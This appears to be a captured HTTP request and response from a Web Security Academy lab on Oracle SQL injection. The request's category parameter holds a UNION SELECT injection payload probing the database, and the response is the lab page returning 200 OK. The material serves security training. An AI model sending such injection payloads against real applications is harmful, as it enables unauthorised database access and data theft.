 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+'1',NULL+FROM+dual-- HTTP/1.1
2 Host: acf11f941ea7797080a9350700840028.web-security-academy.net
3 Cookie: session=OVGKriJ05azgK8y1ZmVOsyoAGCEvHOkL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acf11f941ea7797080a9350700840028.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 9283
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>